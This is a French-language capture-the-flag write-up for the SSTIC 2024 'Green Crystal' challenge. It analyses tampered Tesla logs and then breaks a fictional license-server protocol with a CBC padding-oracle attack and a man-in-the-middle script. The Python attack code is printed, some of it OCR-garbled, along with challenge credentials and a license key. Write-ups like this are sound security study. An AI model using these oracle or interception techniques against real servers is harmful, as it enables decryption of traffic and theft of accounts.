TogDu

# The Green Crystal

Challenge SSTIC 2024

Fañch 01/05/2024

## Table des matières





## <span id="page-3-0"></span>Introduction

Avril 2024, journée tranquille, la pluie bat contre les fenêtres de mon bureau. Les ragondins ne seront pas de sortie cette après-midi… On toque. Une demande de soutien technique, arrivée sur mon bureau grâce à (à cause de ?) une spécialisation passée sur les systèmes automobiles. Analyse de logs dans le cadre d'une enquête pour des faits datant de 2022 ? Mieux vaut tard que jamais. Mais bon ça devrait être rapide …

*The year is 2022. Gunshots shattered the night. A witness caught a glimpse of a vehicle at the scene — a Tesla, they claim? The investigators on the case firmly believe this incident is affiliated with a clandestine criminal group that has eluded them for years... You are given the police reports and a backup of the car's logs. Your technical expertise is needed to move the investigation forward!*

## <span id="page-4-0"></span>Prologue : fusillade électrique

Le dossier fourni est effectivement assez maigre, une interview sommaire, où on apprend qu'une fusillade a eu lieu le 29 aout 2022, une réquisition pour les logs d'une voiture Tesla et effectivement un fichier teslamate.bck.

Ce fichier contient un dump de base PostgreSQL, contenant entre autres un listing de position GPS :



*Figure 1: fichier teslamate - position GPS le 29/08/22 – extrait*

T[e](#page-4-1)slaMate<sup>1</sup> s'avère être une application de journalisation des logs produits par une voiture Tesla. Un dock[e](#page-4-2)r est disponible<sup>2</sup> pour simplifier l'installation, et une doc complète décrivant la procédure de sauv[e](#page-4-3)garde (et de restauration dans notre cas) est également fournie<sup>3</sup>.

Cet ensemble de dockers expose un serveur GRAFANA (par défaut sur le port 3000) permettant de visualiser simplement les données.



Ledashboard « Trip »<sup>4</sup>, nous permet par exemple de visualiser l'ensemble des trajets du 29 août :

*Figure 2 : déplacement sur la journée du 29/08/22 - données manipulées*

Une tentative de modification des données est immédiatement visible : le trajet ne suit aucune route (et croise à un moment la piste d'un aéroport), et plusieurs téléportations sont observables (par exemple sur la plage allant de 6h58.30 à 7h04.30).

Ces logs, ou du moins la version fournie, semblant avoir été modifiés, ils ne peuvent faire office de preuve.

<span id="page-4-1"></span><sup>1</sup> <https://github.com/teslamate-org/teslamate>

<span id="page-4-2"></span><sup>2</sup> <https://docs.teslamate.org/docs/installation/docker/>

<span id="page-4-3"></span><sup>&</sup>lt;sup>3</sup> [https://docs.teslamate.org/docs/maintenance/backup\\_restore/](https://docs.teslamate.org/docs/maintenance/backup_restore/)

<span id="page-4-4"></span><sup>4</sup> http://[URL GRAFANA]/trip?orgId=1&from=1661724000000&to=1661810399000

Pour répondre à une demande de l'inspecteur VIDOL, qui semble s'intéresser aux lieux fréquentés par la voiture [s](#page-5-0)uspecte, j'ouvre le dashboard des adresses visitées<sup>5</sup>. On note la présence d'une adresse « Domicile\_http\_163 » et « :8080, Eichen ». Ce qui semble correspondre à des fragments d'url. En éditant les paramètres de ce pannea[u](#page-5-1)<sup>6</sup> on peut réactiver la colonne « visited » permettant de trier ses adresses par fréquentation.

| <b>Last visited</b> |                      |                                 |                 |
|---------------------|----------------------|---------------------------------|-----------------|
| <b>Date</b>         | visited $\downarrow$ | <b>Address</b>                  | City            |
| 28/12/2022 15:47:31 |                      | 802 Domicile_http_163           | <b>RT Putte</b> |
| 28/12/2022 14:05:09 | 433                  | Meulenbaantje, 172 Essen        | Essen           |
| 31/12/2022 20:23:55 |                      | 265 ServerRoom_99               |                 |
| 28/12/2022 13:25:35 | 148                  | Camouflagepad bis, 233 RT Putte | <b>RT Putte</b> |
| 26/12/2022 12:50:11 |                      | 72 Zwarte Duin, Ossendrecht     |                 |
| 29/12/2022 09:42:40 | 66                   | :8080, Eichen                   |                 |

*Figure 3 : adresses visitées, par fréquentation*

Ce qui semble indiquer l'adresse d'un site web [: http://163.172.99.233:8080.](http://163.172.99.233:8080/) J'ajoute cette information au rapport d'analyse qui finit par être assez vide, mais vu le peu de fiabilité des données sources je ne vois pas quoi faire d'autre.

<span id="page-5-0"></span><sup>5</sup> http:// [\[URL GRAFANA\]/locations?orgId=1](http://localhost:3000/d/ZzhF-aRWz/locations?orgId=1)

<span id="page-5-1"></span><sup>6</sup> http:// [\[URL GRAFANA\]/locations?orgId=1&editPanel=22&tab=transform](http://localhost:3000/d/ZzhF-aRWz/locations?orgId=1&editPanel=22&tab=transform)

## <span id="page-6-0"></span>Chapitre 1 : rendez-vous avec l'Oracle

Quelques jours plus tard, nouveau mail lié à l'affaire « de la fusillade » :

Thanks to your work, we have discovered that the owner of the car is actually a technician that belongs to the organization. They frequently went to a *server room*, of which we have found the location. Our operatives have managed to intrude into the building and place an MITM chip on the target's network. It is situated right in front of what we suspect to be a **license server**, probably used for a **game** that is played by some of the organization's members. The server manages accounts and account activation, and does not host the game in itself. This means the legitimate client of this server is not the whole game but only the game *launcher*. We first need you to make sense of the communications between this server and its various clients, and retrieve a **license key**. This may allow us to get a foothold on their private game server, and move on further with the investigation.

Suit une description technique de la plateforme d'interception, un script permettant la mise en place rapide d'une session (c'est pour le coup assez agréable de ne pas avoir à passer du temps « juste » pour s'interfacer au système) et une proposition de procédure d'anonymisation.

Je ne connaissais pas le service serveo.net, qui semble… utile, mais pour le moins étrange. Ce service expose un serveur SSH permettant, via du forwarding de port, d'exposer un port local à une machine distante. C'est utile, mais le manque de maitrise et de confidentialité semble difficilement compatible avec ce type d'enquête… Cette inquiétude, ainsi qu'un rappel sur la possibilité d'interception de cibles non lié[e](#page-6-1)s à l'enquête sont vite balayés par notre commanditaire<sup>7</sup>.

Ceci dit, le client fourni, une fois configuré, permet effectivement de récupérer une série de trames réseau, à priori chiffrées :



<span id="page-6-1"></span><sup>7</sup> TOGDU-PRIVATE/24/GCRYSTAL – COM 009 – archive interne

Mais également une série de requêtes http n'ayant à priori rien à voir avec l'enquête :

Client: 474554202f20485454502f312e310d0a486f73743a[ZIP] Server: 00496e76616c69642073746174757320636f6465

Cette trame correspond au début d'une requête http (coupée par confidentialité) mais la réponse du serveur de licence est particulièrement intéressante :

- On note que le premier octet, contrairement à l'ensemble des messages précédents, vaut 00 et non 01.
- La suite du message n'est pas chiffrée et correspond au message d'erreur « Invalid status code »

Après avoir changé de port d'écoute, je refais plusieurs captures sans interférences pour avoir une base de travail.

#### <span id="page-7-0"></span>Découverte du format des trames chiffrées

Sans plus d'information sur le protocole utilisé, j'essaye tout d'abord de me connecter (sans passer par le MITM) au serveur de licence et de rejouer les premières trames d'un échange. Le premier message client semble accepté. Ceci dit la réponse est entièrement distincte de la trame capturée, on obtient très vite le message «*Invalid session ID* ».

```
C: 014705d6f1c52db73b7cc9ece6e791ac057d48bcdc2cc2d5268d31b90b6344b3b7dd176d6a85
72caeaf2ab9ffc69e334c8
S: 013f13470cd7c5df994c0453ea0d12d7e43fe1aa00073a9163d68fa10ab6eb8fe5b1166437f407
2880dd37438e35b74c34
C: 019a024737ab11daab43de1e647c7b61b55b8462ddfa088cd8d7551492eb5f2784e3cb957bb1
a3b6661fb541aa66a259b5
b'S : [ERR] : Invalid session ID'
```
En remplaçant progressivement, dans le message suivant, chaque octet par un 0 on obtient une série de messages d'erreurs :

```
Msg src : 
01f8574bb067142dfe44198188f703e7dc8c738917e92f26e64e630d43e5e063f023ee49cb61f155a0
e51288d09080029b
0100000000000000044198188f703e7dc8c738917e92f26e64e630d43e5e063f023ee49cb61f155a0e
51288d09080029b
=> Invalid session ID
01f8574bb067142dfe00198188f703e7dc8c738917e92f26e64e630d43e5e063f023ee49cb61f155a0
e51288d09080029b
=> Unknown message type
01f8574bb067142dfe44008188f703e7dc8c738917e92f26e64e630d43e5e063f023ee49cb61f155a0
e51288d09080029b
=> Message is shorter than the announced 28 bytes
01f8574bb067142dfe44000088f703e7dc8c738917e92f26e64e630d43e5e063f023ee49cb61f155a0
e51288d09080029b
=> Payload length cannot be higher than 1013
01f8574bb067142dfe44198188f703e7dc00738917e92f26e64e630d43e5e063f023ee49cb61f155a0
e51288d09080029b
=> Invalid ISO 7816-4 padding
01f8574bb067142dfe44198188f703e7dc8c738917e92f26e64e630d43e5e063f023ee49cb61f155a0
e51288d09080029b41
=> Incomplete message
```
Ce qui nous donne un premier format de header de message :

01 f8574bb067142dfe 44 1981 88f703e7dc

8c738917e92f26e64e630d43e5e063f023ee49cb61f155a0e51288d09080029b

- Trame chiffrée (01) ou message d'erreur (00)
- f8574bb067142dfe : Identifiant de session
- 44 : type de message (chiffré)
- 1981 : taille des données (chiffrée)
- 88f703e7dc : données (chiffrées)
- 8c738917e92f26e64e630d43e5e063f023ee49cb61f155a0e51288d09080029b : padding

Ce format n'est en fait pas exact (l'ensemble des données chiffrées sont en fait décalées de 16 octets) mais on y reviendra.

Le message d'erreur « Incomplete message » nous renseigne sur la taille des blocs chiffrés, tout message dont la taille n'est pas un multiple de 16 (plus 1 : l'octet de statut) est rejeté.

On peut également utiliser les messages d'erreurs sur la taille du message (surtout le premier, renvoyant la taille déchiffrée) pour se rendre compte que les octets (chiffrés) que l'on modifie sont utilisés dans un XOR, et que cette opération semble être faite par octet.

En testant sur deux messages, on se rend compte qu'il ne s'agit pas « juste » d'un XOR, la même taille de message (en clair) étant représentée par deux chiffrés différents.

En combinant ces informations, on peut en déduire :

- Le type de chiffrement, à priori un algorithme symétrique à bloc (de 16 octets ou 128 bits)
- Le mode de chiffrement (qui définit la méthode de chainage des différents blocs chiffrés) ici du CBC.
- Les 16 premiers octets du message (après l'octet de statut) sont donc très probablement une IV.

On peut également parcourir les types de messages chiffrés ce qui nous donne une nouvelle série d'erreur :



#### <span id="page-9-0"></span>Padding 7816-4 et oracle

Ce type de padding, très simple, est composé de :

- Un premier octet valant 0x80
- Une série d'octets à 00, jusqu'à la fin du bloc

Le serveur renvoyant deux états (ou plus) distincts permet de savoir si le padding du message déchiffré est valide ou non, et comme nous avons pu déterminer que la modification d'un octet chiffré influait directement (via un XOR) la valeur d'un octet déchiffré, il est très classiquement possible de monter une attaque par oracle.

Cette attaque consiste à incrémenter, dans le message chiffré, un octet ( $M_i$ ), dont la valeur influera sur le clair d'un autre octet du message ( $C_{i+16} = P_{i+16} \wedge M_i$ ), jusqu'à obtenir un message dont le padding est valide.

On sait alors que  $P_{i+16} \wedge M'_{i} = 0x80$ , ce qui nous permet de récupérer le message déchiffré.

On implémente cette attaque très naïvement. Je choisis d'ajouter mon bloc à déchiffrer à un message non valide, ce qui me permet d'isoler trois états :

- Une erreur de padding
- Un message valide : j'ai trouvé un octet 0x80
- Un message d'erreur autre : j'ai trouvé un octet 0x00 et les octets précédents constituent un padding valide

```
def cbcOracle(tgtBlock):
    for j in range(1,17):
        print('idx %x'%j)
        for i in range(256):
            r = pwn.remote(SERVER_HOST, SERVER_PORT)
            r.settimeout(0.5)
            msg2pad[ -j ] = ipkt = buildPkt(msg2 sessionID, 0^msg2 typeKey, 5^msg2 dataKey,
msg2_msg, msg2_padd, tgtBlock)
            r.send(pkt)
            if not (resp := r \cdot \text{recv}(1024)):
                print("Connection closed by server")
            else:
                if resp[0] == 0:
                    if resp[1:] != b'Invalid ISO 7816-4 padding':
                         print("found 00 @ %02X"%(i))
                         print(resp[1])
                         break
                else:
                    print("found 80 @ %02X"%(i^0x80))
                    msg2padd[-j] = i^0x80break
            r.close()
    return msg2_padd[-16:]
```
En itérant sur l'ensemble des blocs d'un message, ce code nous permet de retrouver (en envoyant, au pire, 256 requêtes par octet de message) le clair de l'ensemble des messages envoyés par le client.

Ces messages ne contiennent pas de clé de licence… Au mieux trouve-t-on, dans le message de type 2 ce qui ressemble à un hash, et dans le message de type 7 un JSON vide « {"username": "", "password": "", "activation key": ""} ».

#### <span id="page-10-0"></span>La même chose mais sur le client

Une première tentative d'oracle, en envoyant au serveur des trames émises par le serveur, ne donne rien, je suppose donc que deux clés sont utilisées : une première sert à chiffrer les messages du client, une seconde permet de chiffrer les messages du serveur.

Il est toutefois possible d'utiliser la même attaque pour récupérer les messages émis par le serveur, il suffit pour ça de modifier le script mitm.py pour attendre une connexion du client, et lui répondre un message d'oracle, le retour du client pouvant être utilisé comme discriminant.

Le très gros inconvénient de cette méthode c'est que pour chaque test (256 par octet à déchiffrer) il faut attendre une connexion du client, avant de lui répondre. Le client ne se reconnectant pas immédiatement en cas d'échec, et abandonnant au bout de quelques messages invalides. C'est donc faisable mais lent. Très lent. Même en optimisant la recherche de façon à retrouver très simplement les octets de padding (il suffit de xorer avec 0x80 pour obtenir un padding valide), en priorisant les caractères ascii (minuscule), et en complétant manuellement les fragments de mots reconstruits (un oracle guidé par IA en sommes, mais sans le côté artificielle). C'est. Lent.

Et d'une discrétion abyssale, déjà que le bruteforce des messages clients lève probablement une quantité non négligeable de logs sur le serveur, mais mon implémentation rend la connexion impossible pour l'ensemble des clients pendant plusieurs heures...

Je finis tout de même par reconstruire une réponse à un message de type 7 :

```
Client: {"username": "", "password": "", "activation key": ""}
Server: {"username": "rambro", "password": "_a863TC69lN5JaUd", "activation key": 
"Account not activated"},
```
On a un couple d'identifiants, mais pas de clé…

#### *De l'importance de faire autre chose*

Je lance, sans trop y croire, une attaque sur la réponse à un message de type 9 (message client : {"ts": 0} ) et part faire autre chose (la cuisine) en continuant de discuter avec TogGwenn (qui n'a pas l'intention de se lancer dans de la crypto, merci bien).

Comme chaque année, même si ce challenge est avant tout individuel, avoir des amis (et des proches) contre lesquels jeter des idées, rager ou jubiler aide incroyablement, ne serait-ce que pour garder un fragment de santé mentale.

« *Tu sais, ce qui serait vraiment bien, c'est un message d'erreur JSON. En général dans les messages d'erreur JSON on a une copie du contenu invalide* »

#### <span id="page-11-0"></span>L'erreur de parsing JSON

C'est vrai que ça serait bien.

Je modifie donc à nouveau mitm.py, cette fois en comptant le nombre de réponse serveur de taille supérieure à 0x31 (les réponses aux messages de type 2, 7 et 9) qui contiennent du JSON (l'ordre des messages est globalement prédictible), et en modifiant le message souhaité en xorant le 13ème octet de l'IV (qui sera xoré au premier charactère du JSON) par une valeur arbitraire, créant donc un JSON invalide.

On obtient :

b'C: ERR Unable to parse JSON: b\'\\xfb"username": "rambro", "activated": false}\''

Instantanément ! Sans bruteforce ! Joie ! Je me retrouve, enfin, avec l'ensemble des échanges en clair. On se retrouve en général avec la suite d'échanges suivants :

```
Client 1 : Message type 01: hello
Server : Réponse type 01: défini un SessionId
Client 1 : Message type 05 : version
Server : Réponse type 05
Client 1 : Message type 02 : hash
Server : Réponse type 02 : JSON {"username": " rambro", "activated":false }
Client 1 : Message type 06 : heartbeat
Server : Réponse type 06 : heartbeat
Client 2 : Message type 01: hello
Server : Réponse type 01: définit un SessionId
Client 2 : Message type 05 : version
Server : Réponse type 05
Client 2 : Message type 02 : hash
Server : Réponse type 02 : JSON {"username": " godfather ", "activated":true }
Client 2 : Message type 06 : heartbeat
Server : Réponse type 06 : heartbeat
…
Client 2 : Message type 09 : {"ts": 0}
Server : Réponse type 09 : [{"ts": 1691691690, "note": "Initial release"}, 
{"ts": 1693371000, "note": "Added clouds to the sky"}, {"ts": 1694291000, "note": 
"Removed cheatcodes because players kept abusing them"}, {"ts": 1694760000, 
"note": "Fixed bug where AI would stop playing and commit suicide"}
…
Client 1 : Message type 07 : {"username": "", "password": "", "activation key": 
""}
Server : Réponse type 07 : {"username": "rambro", "password": 
"_a863TC69lN5JaUd", "activation key": "Account not activated"}
```
#### <span id="page-12-0"></span>Toujours pas ça

Mais toujours pas de clé. En accumulant les traces je commence à obtenir un bon paquet d'identifiants de joueurs, mais jamais de clé. En y réfléchissant, on n'observe jamais de message de type 07 venant de client activé. Pour en créer un il nous faut :

- Un message de type 7 préexistant et l'identifiant de session associé (dans le script suivant MSG\_TYPE07 et MSG\_TYPE07\_SID)
- Obtenir pendant une session MITM, l'identifiant de session d'un client authentifié (en utilisant l'oracle). Le plus simple est d'attendre le second paquet de type 02.
- Xorer dans l'IV de MSG\_TYPE07, les caractères de 1 à 9 (correspondant au sessionId) avec MSG\_TYPE07\_SID^SessionId. On obtient un message de type 7 pour notre client cible
- Envoyer ce message au serveur, récupérer sa réponse.
- **•** Corrompre dans la réponse le 13<sup>ème</sup> octet pour obtenir un JSON invalide.
- Envoyer ce message au client, récupérer le contenu de la réponse du serveur.

Ce qui nous donne :

```
async def client_handler(clientside_reader, clientside_writer):
    print("\nNew connection")
    serverside reader, serverside writer = await
asyncio.open_connection(SERVER_HOST, SERVER_PORT)
    global REQUEST COUNT, MSG TYPE07, MSG TYPE07 SID
    while True:
        client to server = await readClient(clientside reader)
        serverside writer.write(client to server)
        await serverside writer.drain()
        if len(client to server) > 0x31:
            REQUEST_COUNT += 1
            print("big req %x"%REQUEST_COUNT)
        if not (server to client := (await serverside reader.read(1024))):
            print("Connection closed by server")
            return
        print("S (%x) : "%len(server to client) + server to client.hex())
        if REQUEST_COUNT > 1 and len(server_to_client) > 0x31:
            clientSession = crackMsg(client to server[1:33])
            fakemsg = bytearray(binascii.unhexlify(MSG_TYPE07))
            for i in range(8):
                key = clientSession[i] ^ MSG_TYPE07_SID[i]
                fakemsg[i+1] \textdegree key
```

```
serverside_writer.write(fakemsg)
            if not (server_to_client2 := (await
serverside reader.read(1024))):
                print("Connection closed by server")
                return
            #corrupt JSON 
            server_to_client2 = bytearray(server_to_client2)
            server_to_client2[12] \sim = 0x80
            clientside_writer.write(server_to_client2)
            await clientside writer.drain()
            client_to_server = await readClient(clientside_reader)
        else:
            clientside_writer.write(server_to_client)
            await clientside_writer.drain()
```
Et le retour :

b'C: ERR Unable to parse JSON: b\'\\xfb"username": "godfather", "password": "TheLordWatchingYou", "activation key": "PR2YU5CZGCYMS272GLZ1WA43W7P44I7S"}\''

## <span id="page-14-0"></span>Chapitre 2 : « *The House of Blob* »

Nouvelle journée, nouveau mail :

Well done agent! This license key should allow us to authenticate against the organisation's **private game server**. Indeed, we have confirmed that the organisation runs their own game, called *Green Shard Brawl*, for both leisure and communication purposes. Our next target will be the organisation's lead developer. We know for a fact that the target is an avid player of *Green Shard Brawl*, and is thus highly likely to be connected to the game. While you were busy deciphering the communications, our intelligence team has managed to lay their hands on a few assets of utmost value: \* the sources of the server; \* a Linux build of the game client.

#### <span id="page-14-1"></span>Analyse du protocole

Une lecture, rapide, des sources du serveur permet de constater l'absence quasi complète de tests sur les messages envoyés par les clients. Le serveur fait confiance aux informations fournies et sert globalement de passe-plats entre les différents clients. Contrairement aux informations de mise à jour récupérées précédemment, la possibilité de triche semble connue des développeurs :

# # No specific validation of user-provided coordinates, you're free to cheat...

Le protocole gère une poignée de messages, tous sérialisés à l'aide du paquet construct.

